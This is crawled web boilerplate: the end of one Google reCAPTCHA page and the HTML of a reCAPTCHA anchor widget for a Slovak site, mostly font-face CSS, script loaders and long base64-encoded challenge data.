cK8w5XCpHp3wqnDtX8aE8OUag58wr3ClMOowq/[base64]/[base64]/DmcO3CEJYwp7Dtm9lBcOgOsOpwo7Dt8ORwqTDrjTCtMKHdT00w6rCrgrCvXvDsWXCqMKqwpcwwrnDgcOowqRMWTdPHcOuTk4Qwo/CqhQrTht5ZsO1WcO3w4zDty0ow4DCrhx4w6/Dm8OMwp9dwpPCt3LCnUnCtsKzScKVDcORw7gLwrtzwrXCpMOSSWdTVhPCi8Kcw55+w4/CglMqw6J/FsOFwpvDj8KyQ8KwwqTDjMO8w5Y0w6ZnZGBgwowAIA7CiUrCg8O9DHDCv0jDr0JPJMOxwqXDj2EWwofCgcK9L1lIw5nDqcKEU8K9LQfDuSjCvildwqh9bCnCgcOBw4Y9cFPDtz7DlsOvcWjCt8K7Fkwk\x22],null,[\x22conf\x22,null,\x226Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ubytko.sk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/sk/policies/privacy/\x22,\x22https://www.google.com/intl/sk/policies/terms/\x22],\x22VRtiecfofajutZqbwesdFSzHNcDd1787Eo/PTBNltYE\\u003d\x22,0,0,null,1,1769254824149,0,0,[75,241,37,45],null,[34,57],\x22RC-EO3ljrZk3dhV0A\x22,null,null,null,null,null,\x220dAFcWeA6D2cpRNdHeG72ItRcBMGzGonN5l0U6wDAR9-xlPvw2QwTUJG1hW42tFaXKntt6aWS_S7bmmtIElYtBv95zpgftGI1FQw\x22,1769337624087]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy&co=aHR0cHM6Ly93d3cudWJ5dGtvLnNrOjQ0Mw..&hl=sk&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=d0903b9fol2k
body_size: 49431
content:
<!DOCTYPE HTML><html dir="ltr" lang="sk"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9HxmEZ7nc9ZCxF0VPMrt7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__sk.js" nonce="9HxmEZ7nc9ZCxF0VPMrt7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9HxmEZ7nc9ZCxF0VPMrt7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/QMKcw5TDpsOjDsOXw7YWAcO4K8KMQEJ7w68sKcOaw7/DmyLDvsOraBJRSxYww5/CuDp/w7zDlDR9YMKfwodVEsOuw67DpVfDm8OHwrXDrnJKMjLDicKQN0XDq0ZpPRnDo8OmwpfDocOKwp3CvBPCvcK2Mj/CkcK1wo40w4HDpnpJw6sgBcKFUsK3wqjDgMKOYllFw5/CgBIyXAxmQ8Kzw7xXTcO3wo3CnXTDrkhoV8OiJAPCn8OZwpLDssKRwobCul96VQA2Ywp3AsKYw5d1WF7DvcKEGcKnTgLClzDCngLCk8Oew53CqjPDlcK0wrvCtMOAPcKQJ8OKGXPCs0AcXcKiw67DpcK2woXDpsKkw71pwoNcwoPDkcKfacKwwovCvW/ChMKcWX7DrcOgwpwxFBrCgsKINsOvIcK3wqDCu8KBTAvCu3DClcKhw40FwrlBw49aU0c/[base64]/DrSo2wpdHA8K2wpQkw5lldMOhe2jCrytdd8KUwq7CkcOAw7vCvsO1w6VaTC/[base64]/[base64]/CssOXwpcLwrozDipXS3pzw4LDh0PDtRXDiRLCiMK7ChZ8cH9Bwr4rw7R5U8KEw7ZQRVTCscOvwpfCnMKwR8OjRcK8w6TCrsK8wr7DoxXCnMOiw4PDscOqQV4AwqbCnsOFwr/DsAFOw4zDsMK2w7TCtSUhw408CMKhUB3CrMKSw7cZb8O9C2PDpFRUBHhUfMKXw7sTGzvDv17CqzhCFXtfZgfDrMOFwoTCml/CqCB8d1Fgw70UIEQFwpvCg8Kjwoxuw41Sw6rDv8K7wrN7w60mwoLClT3CuBzDn8KIwqXDjiXCnmjDsMOjwpMhwqdkwplFHMONwo/CqgklRsKLw6geLsODAsOlMcK/[base64]/wojCqsOINlnCsWXCuw3DjMOvwqdqwo7DiDYIwo9QwpJ0M8Kew5bCiBDDoMOPE8K4NjB6VsKIByXCksOAVxlOLsKDBMOjw4wCwrPCixRuPsOgwqw4SgbDrsKHw5rDkMK5wqZUw7PChF4cc8KywpdMWTrCsMKmQMKFwqfDssK8P8OPMMKkw7QXfG02wp/DgQAUFcK5wqTCtn8qVcKYwolFwoAoATQ9wpF8ECg8wptHwr4/[base64]/[base64]/wqkhCsOzw5l3wo06wpTDhcOjwrTDrcKCMsOsMFY2GcKLOiQEYsKcw4PDlS7DicOSwr/CjMOYOTrCsAkPX8OhbBXCmcOmJcOUQWbCo8OJWsOdHsKbwoTDpCMlw6I7w5/[base64]/DmhjDmy/Dt8Krw6nCk8KQwr9tQcOLwo/DkXoJAjXCtRs5w7Uuwqomwp7DkWbCu8Ocw6XDmmJJwqjChcOvPwfCt8OHw41WwpbCsTdQw7s3wpM5w5hEw73Do8KnfMOGwqFpwplgPcKWXcOWEgXCm3rDjMOSdMK+bMKTwrdXw79BGMOiw6UBwrBWw54TM8KCw73ClsOCW1ktw4EKw6bDosKCIsOIw4HCsMOTwoEZwp/[base64]/CrsO8w5fDuRBBTRATFmhKAxXDgsOTw4fCqMOxaS0HARnClMKoDEF7w5t/QUxGwqcndhdwD8KHw7vCpDBub8OWUMKGZsKew7UGwrDDjSgnw43DgsOAPMK4G8KUfsORw5YAGGPDgjrDncKheMOyZlnDoXJxCSFrw4kmw4DChsOkw5U5BsKNwq19w6fCsjBnwrHDmAHDv8OqOQ0fwqZ/UHZnw7PCq0vDksKZPcOKdHB0asObwpXCpSjCu8KcVMKVwqLClnjDgHB/J8KCLDPCgsKQwqVNwpzDmGvClUhQw6EiLnfDocK1O8OXw4LDrwBNRwt8fMK7f8KsKx/[base64]/DpsOqwrg/TTzChVXCsgQ6wpxoV8K3B8KjLXvDm8Khwqkvwq5EVEXCvkvCp8KHEhdsP1gpMljCv8KAwowEw6TChcK7wrkEFAoGN2A2c8OkDcOdwp4tdsKMw4IJwqlMw7zDpj7DuzzCoMKLa04Gw4/CjCl2w5zCg8OAw55LwrJZNMKkw78yIsKXwr8Dw7rDuMKRG8KMw43Cg8ODWMKuU8K+RcO3ai/CrBXChTxLwqbDpThIOCLCusOQJsKww5J9w7Q2TsONwpnDkMKpYTDChyh0w73Dq2jDg1gvwrJrw7nCl3EBbQRmw5zDmV9Hw4XDgMO5w5oQwqYFwpPClsK8awITJyTDoHt+dsO